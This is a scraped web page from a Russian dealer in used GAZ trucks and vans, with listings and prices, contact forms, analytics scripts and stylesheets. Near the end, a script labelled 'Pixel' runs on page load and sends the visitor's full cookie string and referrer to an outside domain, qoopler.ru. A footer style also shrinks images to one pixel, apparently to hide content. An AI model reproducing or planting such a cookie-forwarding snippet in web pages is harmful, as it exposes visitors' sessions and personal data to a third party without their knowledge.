			<h4><a href="https://trademotors.pro/katalog/gruzoviki/002-gruzovoj-furgon-gaz-sobol-27527-10461/">002.Грузовой фургон ГАЗ Соболь 27527 (10461)</a></h4>
			<div class="offers-info">
				Год выпуска: 2023 
				г. Пробег: 23 820 км.   
				Мощность: 107 л.с.  											</div>
							<div class="offers-price">1 350 000 ₽</div>
					</div>
	</div>
</article><!-- #post-49362 -->


<article id="post-48776" class="trade-item post-48776 post type-post status-publish format-standard has-post-thumbnail hentry category-gruzoviki category-katalog category-gaz">
	<div class="offers-item">
		<div class="offersimg">
										<div class="stiker_cart_tov v2" >Новинка</div>
						
						<a href="https://trademotors.pro/katalog/gruzoviki/002-avtomobil-refrizherator-3010ga-na-shassi-gazon-next-10487/">
				<img src="https://trademotors.pro/wp-content/uploads/2025/10/PHOTO-2025-10-09-13-12-32-2-266x200.jpg" alt="">
			</a>
		</div>
		<div class="offers-title">
			<h4><a href="https://trademotors.pro/katalog/gruzoviki/002-avtomobil-refrizherator-3010ga-na-shassi-gazon-next-10487/">004.Автомобиль-рефрижератор 3010GA на шасси GAZon NEXT (10487)</a></h4>
			<div class="offers-info">
				Год выпуска: 2021 
				г. Пробег: 348 323 км.   
				Мощность: 169 л.с.  											</div>
							<div class="offers-price">3 300 000 ₽</div>
					</div>
	</div>
</article><!-- #post-48776 -->


<article id="post-16292" class="trade-item post-16292 post type-post status-publish format-standard has-post-thumbnail hentry category-gruzoviki category-katalog category-gaz">
	<div class="offers-item">
		<div class="offersimg">
									
							<div class="stiker_cart_tov v4" >Продано</div>
						<a href="https://trademotors.pro/katalog/gruzoviki/019-avtofurgon-refrizherator-gazel-next-10329/">
				<img src="https://trademotors.pro/wp-content/uploads/2021/12/PHOTO-2022-04-29-12-13-51-1-2-267x200.jpg" alt="">
			</a>
		</div>
		<div class="offers-title">
			<h4><a href="https://trademotors.pro/katalog/gruzoviki/019-avtofurgon-refrizherator-gazel-next-10329/">Автофургон-рефрижератор Газель NEXT (10329)</a></h4>
			<div class="offers-info">
				Год выпуска: 2019 
				г. Пробег: 84590 км.   
				Мощность: 106 л.с.  											</div>
							<div class="offers-price">1 700 000 ₽</div>
					</div>
	</div>
</article><!-- #post-16292 -->


<article id="post-16177" class="trade-item post-16177 post type-post status-publish format-standard has-post-thumbnail hentry category-gruzoviki category-katalog category-gaz">
	<div class="offers-item">
		<div class="offersimg">
									
							<div class="stiker_cart_tov v4" >Продано</div>
						<a href="https://trademotors.pro/katalog/gruzoviki/017-avtofurgon-refrizherator-gazel-next-10661/">
				<img src="https://trademotors.pro/wp-content/uploads/2021/12/PHOTO-2022-04-29-12-13-51-1-1-267x200.jpg" alt="">
			</a>
		</div>
		<div class="offers-title">
			<h4><a href="https://trademotors.pro/katalog/gruzoviki/017-avtofurgon-refrizherator-gazel-next-10661/">Автофургон-рефрижератор Газель NEXT (10661)</a></h4>
			<div class="offers-info">
				Год выпуска: 2019 
				г. Пробег: 54564 км.   
				Мощность: 106 л.с.  											</div>
							<div class="offers-price">1 700 000 ₽</div>
					</div>
	</div>
</article><!-- #post-16177 -->


<article id="post-16272" class="trade-item post-16272 post type-post status-publish format-standard has-post-thumbnail hentry category-gruzoviki category-katalog category-gaz">
	<div class="offers-item">
		<div class="offersimg">
									
							<div class="stiker_cart_tov v4" >Продано</div>
						<a href="https://trademotors.pro/katalog/gruzoviki/018-avtofurgon-refrizherator-gazel-next-10670/">
				<img src="https://trademotors.pro/wp-content/uploads/2021/12/PHOTO-2022-06-28-17-45-24-1-275x167.jpg" alt="">
			</a>
		</div>
		<div class="offers-title">
			<h4><a href="https://trademotors.pro/katalog/gruzoviki/018-avtofurgon-refrizherator-gazel-next-10670/">Автофургон-рефрижератор Газель NEXT (10670)</a></h4>
			<div class="offers-info">
				Год выпуска: 2019 
				г. Пробег: 111294 км.   
				Мощность: 106 л.с.  											</div>
							<div class="offers-price">1 700 000 ₽</div>
					</div>
	</div>
</article><!-- #post-16272 -->


<article id="post-39997" class="trade-item post-39997 post type-post status-publish format-standard has-post-thumbnail hentry category-gruzoviki category-katalog category-gaz">
	<div class="offers-item">
		<div class="offersimg">
									
							<div class="stiker_cart_tov v4" >Продано</div>
						<a href="https://trademotors.pro/katalog/gruzoviki/005-avtofurgon-refrizherator-gazel-next-10166/">
				<img src="https://trademotors.pro/wp-content/uploads/2024/08/PHOTO-2024-08-15-12-20-05-2-267x200.jpg" alt="">
			</a>
		</div>
		<div class="offers-title">
			<h4><a href="https://trademotors.pro/katalog/gruzoviki/005-avtofurgon-refrizherator-gazel-next-10166/">Автофургон-рефрижератор Газель NEXT(10166)</a></h4>
			<div class="offers-info">
				Год выпуска: 2022 
				г. Пробег: 162941 км.   
				Мощность: 149,6 л.с.  											</div>
							<div class="offers-price">2 900 000 ₽</div>
					</div>
	</div>
</article><!-- #post-39997 -->


<article id="post-39302" class="trade-item post-39302 post type-post status-publish format-standard has-post-thumbnail hentry category-gruzoviki category-katalog category-gaz">
	<div class="offers-item">
		<div class="offersimg">
									
							<div class="stiker_cart_tov v4" >Продано</div>
						<a href="https://trademotors.pro/katalog/gruzoviki/003-avtofurgon-refrizherator-gazel-next-10227/">
				<img src="https://trademotors.pro/wp-content/uploads/2024/07/PHOTO-2024-07-19-10-31-29-1-267x200.jpg" alt="">
			</a>
		</div>
		<div class="offers-title">
			<h4><a href="https://trademotors.pro/katalog/gruzoviki/003-avtofurgon-refrizherator-gazel-next-10227/">Автофургон-рефрижератор Газель NEXT(10227)</a></h4>
			<div class="offers-info">
				Год выпуска: 2021 
				г. Пробег: 153445 км.   
				Мощность: 149,6 л.с.  											</div>
							<div class="offers-price">3 000 000 ₽</div>
					</div>
	</div>
</article><!-- #post-39302 -->


<article id="post-41131" class="trade-item post-41131 post type-post status-publish format-standard has-post-thumbnail hentry category-gruzoviki category-katalog category-gaz">
	<div class="offers-item">
		<div class="offersimg">
									
							<div class="stiker_cart_tov v4" >Продано</div>
						<a href="https://trademotors.pro/katalog/gruzoviki/002-avtofurgon-refrizherator-gazel-next-10251/">
				<img src="https://trademotors.pro/wp-content/uploads/2024/10/PHOTO-2024-10-28-11-16-26-2-267x200.jpg" alt="">
			</a>
		</div>
		<div class="offers-title">
			<h4><a href="https://trademotors.pro/katalog/gruzoviki/002-avtofurgon-refrizherator-gazel-next-10251/">Автофургон-рефрижератор Газель NEXT(10251)</a></h4>
			<div class="offers-info">
				Год выпуска: 2022 
				г. Пробег: 145631 км.   
				Мощность: 149,6 л.с.  											</div>
							<div class="offers-price">3 000 000 ₽</div>
					</div>
	</div>
</article><!-- #post-41131 -->


<article id="post-40220" class="trade-item post-40220 post type-post status-publish format-standard has-post-thumbnail hentry category-gruzoviki category-katalog category-gaz">
	<div class="offers-item">
		<div class="offersimg">
									
							<div class="stiker_cart_tov v4" >Продано</div>
						<a href="https://trademotors.pro/katalog/gruzoviki/002-avtofurgon-refrizherator-gazel-next-10441/">
				<img src="https://trademotors.pro/wp-content/uploads/2024/08/PHOTO-2024-08-21-15-59-25-1-267x200.jpg" alt="">
			</a>
		</div>
		<div class="offers-title">
			<h4><a href="https://trademotors.pro/katalog/gruzoviki/002-avtofurgon-refrizherator-gazel-next-10441/">Автофургон-рефрижератор Газель NEXT(10441)</a></h4>
			<div class="offers-info">
				Год выпуска: 2022 
				г. Пробег: 121610 км.   
				Мощность: 149,6 л.с.  											</div>
							<div class="offers-price">3 000 000 ₽</div>
					</div>
	</div>
</article><!-- #post-40220 -->

                    </div>
                </div>
                
                <div class="pagination-in">
                    <div class="pagination"><p class="counter">Страница 1 из 2</p>
<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://trademotors.pro/katalog/gruzoviki/gaz/page/2/">2</a>
<a class="next page-numbers" href="https://trademotors.pro/katalog/gruzoviki/gaz/page/2/">→</a></div>                </div>
            </div>
        </div>
    </div>
</div>

<script>
jQuery(document).ready(function($) {
    // Поиск марок
    $('#mark-search').on('input', function() {
        var search = $(this).val().toLowerCase();
        $('#marks-container .filter-option').each(function() {
            var text = $(this).text().toLowerCase();
            $(this).toggle(text.indexOf(search) > -1);
        });
    });

    // Счетчик выбранных марок
    function updateSelectedCount() {
        var count = $('.filter-checkbox:checked').length;
        $('#selected-counter').text(count);
    }

    // Обновление доступных годов
    function updateAvailableYears() {
        var selectedMarks = $('.filter-checkbox:checked').map(function() {
            return $(this).val();
        }).get();
        
        if (selectedMarks.length > 0) {
            $.ajax({
                url: 'https://trademotors.pro/wp-admin/admin-ajax.php',
                type: 'POST',
                data: {
                    action: 'get_available_years',
                    cat_id: 60,
                    marks: selectedMarks
                },
                success: function(response) {
                    if (response.success) {
                        var availableYears = response.data || [];
                        $('.year-select option').each(function() {
                            var $option = $(this);
                            var year = $option.val();
                            if (year === '') return;
                            
                            if (availableYears.includes(year)) {
                                $option.prop('disabled', false);
                            } else {
                                $option.prop('disabled', true);
                                if ($option.prop('selected')) {
                                    $option.prop('selected', false);
                                    $('.year-select').val('');
                                }
                            }
                        });
                    }
                }
            });
        } else {
            $('.year-select option').prop('disabled', false);
        }
    }

    // Обработчики событий
    $('.filter-checkbox').change(function() {
        updateSelectedCount();
        updateAvailableYears();
    });

    $('.year-select').change(function() {
        $('#category-filter').submit();
    });

    // Инициализация
    updateSelectedCount();
});
</script>


<div class="footer">
	<div class="footer-in">
		<div class="footer-item order1">
			<a href="/"><img src="/wp-content/themes/trademotors/assets/img/logotype2.png" alt=""></a>
		</div>
		<div class="footer-item">
			<div class="footer-info1">
				Трейд Моторс — лучший выбор грузовой техники, полуприцепов, седельных тягачей и спецтехники.
			</div>
			<div class="footer-info2">
				© Трейд Моторс 2007-2024
				<style>
					.footer-info2 img {width:1px; height:1px;}
				</style>
			</div>
			<div class="f-nav">
				<a href="https://trademotors.pro/polzovatelskoe-soglashenie/">Политика обработки персональных данных</a>
			</div>
		</div>
		<div class="footer-item order2">

			<div class="footer-nav"><li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172 f-nav"><a href="https://trademotors.pro/o-kompanii/">О компании</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-2229 f-nav"><a href="https://trademotors.pro/katalog/">Каталог</a></li>
<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228 f-nav"><a href="https://trademotors.pro/otzyvy/">Отзывы</a></li>
</div>		</div>

		<div id="custom_html-9" class="widget_text footer-item f-width order3 widget_custom_html"><div class="textwidget custom-html-widget">		<div class="footer-item-in">
				<div class="contacts-text">
					<div class="soc"><a href="https://www.instagram.com/trademotors.pro/" class="v1" target="_blank" rel="noopener"></a></div>
					8 800 <span class="text-style-1">100 82 55</span>
					<span class="text-style-0">info@trademotors.pro</span>
					 <button class="red popup_open_cart ">Обратный звонок</button>
				</div>
				<div class="footer-address">
					МО село Домодедово, улица Зорин Лес, д.34 <a href="/kontakty" class="red">Карта проезда</a>
				</div>
			</div></div></div>		
         
        
		
	</div>
</div>
<div class="popup">
	<div class="popup-in">
		<div class="popup-close">X</div>
		<div role="form" class="wpcf7" id="wpcf7-f5-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/katalog/gruzoviki/gaz/#wpcf7-f5-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
ФИО: <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required pop_input" aria-required="true" aria-invalid="false" placeholder="ФИО" /></span> 
Телефон: <span class="wpcf7-form-control-wrap tel-phone"><input type="tel" name="tel-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel pop_input" aria-required="true" aria-invalid="false" placeholder="Телефон" /></span>
Почта: <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email pop_input" aria-required="true" aria-invalid="false" placeholder="Email" /></span> 
Примечание: <span class="wpcf7-form-control-wrap text-zametka"><input type="text" name="text-zametka" value="" size="40" class="wpcf7-form-control wpcf7-text pop_input" aria-invalid="false" placeholder="Примечание" /></span>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LdTbUQUAAAAACrwVJe8bajzCFtVoPbv-IgpFw49" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdTbUQUAAAAACrwVJe8bajzCFtVoPbv-IgpFw49" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="Ответ reCaptcha здесь">
		</textarea>
	</div>
</noscript>
</span>
<input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>	</div>
</div>
<div id="popup_cart">
	<div class="popup-in">
		<div class="popup-close_cart">X</div>
		<div role="form" class="wpcf7" id="wpcf7-f6706-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/katalog/gruzoviki/gaz/#wpcf7-f6706-o2" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6706" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6706-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required pop_input" aria-required="true" aria-invalid="false" placeholder="Имя" /></span> 
<span class="wpcf7-form-control-wrap tel-phone"><input type="tel" name="tel-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel pop_input" aria-required="true" aria-invalid="false" placeholder="Телефон" /></span>
<span class="wpcf7-form-control-wrap acceptance-432"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-432" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Даю свое согласие на обработку моих персональных данных и принимаю условия <a href="/polzovatelskoe-soglashenie/" target="_blank">«Пользовательского соглашения»</a></span></label></span></span></span>

<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LdTbUQUAAAAACrwVJe8bajzCFtVoPbv-IgpFw49" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdTbUQUAAAAACrwVJe8bajzCFtVoPbv-IgpFw49" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="Ответ reCaptcha здесь">
		</textarea>
	</div>
</noscript>
</span>
<input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>	</div>
</div>

<div class="overlay_popup"></div>
<div class="overlay_popup_cart"></div>
<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-56526094-1', 'auto');
		ga('send', 'pageview');
	</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98344227, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98344227" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->

		<!-- BEGIN JIVOSITE CODE {literal} -->
	<script type='text/javascript'>
		(function(){ var widget_id = 'jpmijLGjRU';var d=document;var w=window;function l(){
		var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
		<!-- {/literal} END JIVOSITE CODE -->
<script type="text/javascript">
( function() {
	var nativeLazyloadInitialize = function() {
		var lazyElements, script;
		if ( 'loading' in HTMLImageElement.prototype ) {
			lazyElements = [].slice.call( document.querySelectorAll( '.native-lazyload-js-fallback' ) );
			lazyElements.forEach( function( element ) {
				if ( ! element.dataset.src ) {
					return;
				}
				element.src = element.dataset.src;
				delete element.dataset.src;
				if ( element.dataset.srcset ) {
					element.srcset = element.dataset.srcset;
					delete element.dataset.srcset;
				}
				if ( element.dataset.sizes ) {
					element.sizes = element.dataset.sizes;
					delete element.dataset.sizes;
				}
				element.classList.remove( 'native-lazyload-js-fallback' );
			} );
		} else if ( ! document.querySelector( 'script#native-lazyload-fallback' ) ) {
			script = document.createElement( 'script' );
			script.id = 'native-lazyload-fallback';
			script.type = 'text/javascript';
			script.src = 'http://trademotors.pro/wp-content/plugins/native-lazyload/assets/js/lazyload.js';
			script.defer = true;
			document.body.appendChild( script );
		}
	};
	if ( document.readyState === 'complete' || document.readyState === 'interactive' ) {
		nativeLazyloadInitialize();
	} else {
		window.addEventListener( 'DOMContentLoaded', nativeLazyloadInitialize );
	}
}() );
</script>
		<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/trademotors.pro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://trademotors.pro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdTbUQUAAAAACrwVJe8bajzCFtVoPbv-IgpFw49&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdTbUQUAAAAACrwVJe8bajzCFtVoPbv-IgpFw49","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://trademotors.pro/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="http://trademotors.pro/wp-content/themes/trademotors/assets/js/jquery.fancybox.min.js?ver=20151215" id="trademotors-fancybox-js"></script>
<script type="text/javascript" src="http://trademotors.pro/wp-content/themes/trademotors/assets//js/dm-tabs.js?ver=20151215" id="trademotors-tabs-js"></script>
<script type="text/javascript" src="http://trademotors.pro/wp-content/themes/trademotors/assets/js/slick.min.js" id="slick-js-js"></script>
<script type="text/javascript" src="http://trademotors.pro/wp-content/themes/trademotors/assets/js/main.js" id="main-js-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-103086738-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-103086738-1');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://trademotors.pro/wp-content/themes/trademotors/assets/css/slick-theme.css
body_size: 1180
content:
@charset 'UTF-8';

/* Slider */

.slick-loading .slick-list {
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}


/* Icons */

@font-face {
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;
    src: url('./fonts/slick.eot');
    src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
}


/* Arrows */

.slick-prev,
.slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    color: transparent;
    outline: none;
    background: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: .25;
}

.slick-prev:before,
.slick-next:before {
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;
    opacity: .75;
    color: white;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
    left: 20%;
    z-index: 1;
    background: url(../img/Layer-4.png) no-repeat center;
    width: 43px;
    height: 43px;
}

.slick-prev:hover {
    left: 20%;
    z-index: 1;
    background: url(../img/Layer-4.png) no-repeat center;
    width: 43px;
    height: 43px;
}

.slick-prev:focus {
    left: 20%;
    z-index: 1;
    background: url(../img/Layer-4.png) no-repeat center;
    width: 43px;
    height: 43px;
}

[dir='rtl'] .slick-prev {
    right: 20%;
    left: auto;
    z-index: 1;
    background: url(../img/Layer-4.png) no-repeat center;
    width: 43px;
    height: 43px;
}

.slick-prev:before {
    /*content: '←';*/
}

[dir='rtl'] .slick-prev:before {
    /*content: '→';*/
}

.slick-next {
    right: 20%;
    z-index: 1;
    background: url(../img/Layer-6.png) no-repeat center;
    width: 43px;
    height: 43px;
}

.slick-next:hover {
    right: 20%;
    z-index: 1;
    background: url(../img/Layer-6.png) no-repeat center;
    width: 43px;
    height: 43px;
}

.slick-next:focus {
    right: 20%;
    z-index: 1;
    background: url(../img/Layer-6.png) no-repeat center;
    width: 43px;
    height: 43px;
}

[dir='rtl'] .slick-next {
    right: auto;
    left: 19%;
}

.slick-next:before {
    /*content: '→';*/
}

[dir='rtl'] .slick-next:before {
    /*content: '←';*/
}


/* Dots */

.slick-dotted.slick-slider {
    margin-bottom: 0px;
}

.slick-dots {
    /*position: absolute;*/
    position: relative;
    bottom: 0px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    width: 25px;
    height: 25px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1;
}

.slick-dots li button:before {
    font-family: 'slick';
    font-size: 7px;
    line-height: 20px;
    position: absolute;
    top: 2px;
    left: 1px;
    width: 19px;
    height: 20px;
    content: '•';
    text-align: center;
    opacity: 1;
    color: white;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
    opacity: 1;
    color: white;
    background-color: #454954;
    border-radius: 50%;
    width: 12px;
    height: 12px;
    top: 0px;
    left: 0px;
}

.slider .slick-dots {
    left: 43px;
    top: 38%;
    width: 50px;
    text-align: left;
}

@media all and (max-width: 700px) {
    .slider .slick-dots {
        left: 15px;
        top: 38%;
    }
}

.slider .slick-dots li {
    display: block;
    margin-bottom: 16px;
}

.slick-dots li button:before {
    background-color: transparent;
    border: 1px solid #454954;
    width: 8px;
    height: 8px;
    font-size: 0px;
    border-radius: 50%;
}

.slick-dots li {
    width: 16px;
    height: 17px;
}

.slick-dots li button {
    width: 12px;
    height: 15px;
    margin: 0 4px;
}

.slider2 .slick-dots {
  /*  bottom: -45px;*/
}

.slider2 .slick-dots li {
    margin: 0 10px;
}



.slider2 .slick-next {
    right: -4%;
    z-index: 1;
    background: url(../img/arrow.png) no-repeat center;
    width: 30px;
    height: 24px;
}

.slider2 .slick-prev {
    left: -4%;
    z-index: 1;
    background: url(../img/arrow0.png) no-repeat center;
    width: 43px;
    height: 43px;
}
.slider3 .slick-dots {
    bottom: -38px;
}

--- FILE ---
content_type: text/css
request_url: http://trademotors.pro/wp-content/themes/trademotors/assets/css/fonts.css
body_size: 491
content:
@font-face {
    font-family: 'LatoRegular';
    src: url('../fonts/LatoRegular.ttf') format('truetype');
}          


@font-face {
    font-family: 'Helvetica';
    src: url('../fonts/helveticaneue/Helvetica.eot');
    src: url('../fonts/helveticaneue/Helvetica.eot?#iefix') format('embedded-opentype'),
         /*url('../fonts/helveticaneue/Helvetica.woff') format('woff'),*/
         url('../fonts/helveticaneue/Helvetica.woff2') format('woff2'),
         url('../fonts/helveticaneue/Helvetica-Regular.ttf') format('truetype'),
         url('../fonts/helveticaneue/Helvetica-Regular.svg#cuprumffuregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'HelveticaNeue';
    src: url('../fonts/helveticaneue/HelveticaNeue.eot');
    src: url('../fonts/helveticaneue/HelveticaNeue.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helveticaneue/HelveticaNeue.woff') format('woff'),
         url('../fonts/helveticaneue/HelveticaNeue.woff2') format('woff2'),
         url('../fonts/helveticaneue/HelveticaNeue.ttf') format('truetype'),
         url('../fonts/helveticaneue/HelveticaNeue.svg#cuprumffuregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'HelveticaNeue-Bold'; 
    src: url('../fonts/helveticaneue/HelveticaNeue-Bold.eot');
    src: url('../fonts/helveticaneue/HelveticaNeue-Bold.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helveticaneue/HelveticaNeue-Bold.woff') format('woff'),
         url('../fonts/helveticaneue/HelveticaNeue-Bold.woff2') format('woff2'),
         url('../fonts/helveticaneue/HelveticaNeue-Bold.ttf') format('truetype'),
         url('../fonts/helveticaneue/HelveticaNeue-Bold.svg#cuprumffuregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'HelveticaNeueCyr-Roman'; 
    src: url('../fonts/helveticaneue/HelveticaNeueCyr-Roman.eot');
    src: url('../fonts/helveticaneue/HelveticaNeueCyr-Roman.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helveticaneue/HelveticaNeueCyr-Roman.woff') format('woff'),
         url('../fonts/helveticaneue/HelveticaNeueCyr-Roman.woff2') format('woff2'),
         url('../fonts/helveticaneue/HelveticaNeueCyr-Roman.ttf') format('truetype'),
         url('../fonts/helveticaneue/HelveticaNeueCyr-Roman.svg#cuprumffuregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'HelveticaNeue-Light'; 
    src: url('../fonts/helveticaneue/HelveticaNeue-Light.eot');
    src: url('../fonts/helveticaneue/HelveticaNeue-Light.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helveticaneue/HelveticaNeue-Light.woff') format('woff'),
         url('../fonts/helveticaneue/HelveticaNeue-Light.woff2') format('woff2'),
         url('../fonts/helveticaneue/HelveticaNeue-Light.ttf') format('truetype'),
         url('../fonts/helveticaneue/HelveticaNeue-Light.svg#cuprumffuregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'HelveticaNeue-Medium'; 
    src: url('../fonts/helveticaneue/HelveticaNeue-Medium.eot');
    src: url('../fonts/helveticaneue/HelveticaNeue-Medium.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helveticaneue/HelveticaNeue-Medium.woff') format('woff'),
         url('../fonts/helveticaneue/HelveticaNeue-Medium.woff2') format('woff2'),
         url('../fonts/helveticaneue/HelveticaNeue-Medium.ttf') format('truetype'),
         url('../fonts/helveticaneue/HelveticaNeue-Medium.svg#cuprumffuregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'HelveticaNeue-Thin'; 
